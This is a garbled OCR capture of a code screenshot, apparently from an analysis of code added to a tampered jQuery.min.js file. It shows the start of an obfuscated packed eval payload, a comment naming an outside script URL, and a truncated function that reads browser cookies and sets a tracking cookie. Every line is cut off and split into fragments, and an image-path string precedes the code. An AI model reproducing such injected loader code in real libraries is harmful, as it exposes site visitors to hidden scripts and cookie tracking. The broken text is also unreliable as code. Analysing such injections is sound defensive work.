
1
// jQuery.min.js 中多出来的代码：
2
eval(
function
(p,a,c,k,e,d){e=
function
(
3
4
// http://www.mlls01.com/tz/956888.js
5
function
goad(){
6
var
Then = 
new
Date()
7
Then.setTime(Then.getTime() + 24*60*60
8
var
cookieString = 
new
String(document
9
var
cookieHeader = 
"Cookie1="
10
var
beginPosition = cookieString.index